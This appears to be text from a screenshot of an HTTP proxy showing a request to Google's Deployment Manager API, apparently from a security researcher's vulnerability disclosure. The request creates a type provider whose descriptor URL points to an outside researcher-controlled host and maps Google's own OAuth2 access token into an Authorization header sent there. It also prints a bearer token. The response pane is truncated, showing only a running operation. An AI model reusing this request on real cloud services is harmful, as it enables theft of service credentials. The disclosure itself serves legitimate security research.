 Request
Pretty Raw \n Actions
1 POST /deploymentmanager/v2beta/projects/the-expanse/global/typePro
2 Host: www.googleapis.com
3 Authorization: Bearer
ya29.c.Kp0B7wdVspRXqGBacat7XzJvUUi4VSlllOH9nrIq5DOfplJOnVDY_0Ahzus
oTmjoovotcO2GFpfyiC5R9s9da5Weow5C-jgdmrAaIFMW-dgUl34LZbsarHBL7aquV
EyUpi5t19b_XOC41H6VTiCTWO9KvQuYRtfV31x33mk2kLFKgEGw
4 Content-Type: application/json
5 Content-Length: 305
6
7 {
8 "name": "stuff-tp",
9 "descriptorUrl": "http://compute.ezequiel.tech:5000/desc.json",
10 "options": {
11 "inputMappings": [
12 {
13 "fieldName": "Authorization",
14 "location": "HEADER",
15 "value": "$.concat(\"Bearer \", $.googleOauth2AccessToken())"
16 }
17 ]
18 }
19 }
Ezequiel Pereira
ma=2592000; v="46,43"
12 Accept-Ranges: none
13 Vary: Origin,Accept-E
14 Content-Length: 693
15
16 {
17 "id": "704001894261
18 "name": "operation-
19 "operationType": "i
20 "targetLink":
"https://www.googleap
Providers/stuff-tp",
21 "targetId": "461977
22 "status": "RUNNING"
23 "user": "8323283122
24 "progress": 0,